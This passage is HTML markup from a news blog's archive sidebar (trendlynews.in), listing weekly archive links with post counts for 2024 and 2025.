<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
